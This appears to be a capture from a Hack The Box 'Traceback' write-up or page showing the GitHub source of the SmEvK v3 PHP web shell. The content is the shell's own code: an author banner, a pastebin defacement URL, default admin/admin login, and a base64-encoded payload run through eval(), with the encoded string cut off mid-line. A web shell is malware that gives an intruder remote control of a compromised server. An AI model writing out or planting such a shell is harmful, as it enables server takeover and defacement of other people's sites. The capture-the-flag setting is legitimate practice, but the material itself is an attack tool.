 Hack The Box :: Traceba
SmEvK v3
Web-Shells/smevk.php a
https://github.com/Xh4H/Web-Shells/blob/mas
1 contributor
26 lines (23 sloc) 97.4 KB
Raw Blame
1 <?php
2 /*
3
4 SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
5 https://www.facebook.com/smevkpathan
6 smevkpathan@gmail.com
7 Edit Shell according to your choice.
8 Domain read bypass.
9 Enjoy!
10
11 */
12 //Make your setting here.
13 $deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT'; //deface url here(pastebin).
14 $UserName = "admin"; //Your UserName here.
15 $auth_pass = "admin"; //Your Password.
16 //Change Shell Theme here//
17 $color = "#8B008B"; //Fonts color modify here.
18 $Theme = '#8B008B'; //Change border-color accoriding to your choice.
19 $TabsColor = '#0E5061'; //Change tabs color here.
20 #-------------------------------------------------------------------------------
21
22 ?>
23 <?php
24 $smevk = "PD9waHAKCiRkZWZhdWx0X2FjdGlvbiA9ICdGaWxlc01hbic7CkBkZWZpbmUoJ1NFTEZfUEFUSCcsIF9fRklMRV9fKTsKaWYoIHN0cnBvcygkX1NFUlZFUl
25 eval("?>".(base64_decode($smevk)));
26 ?>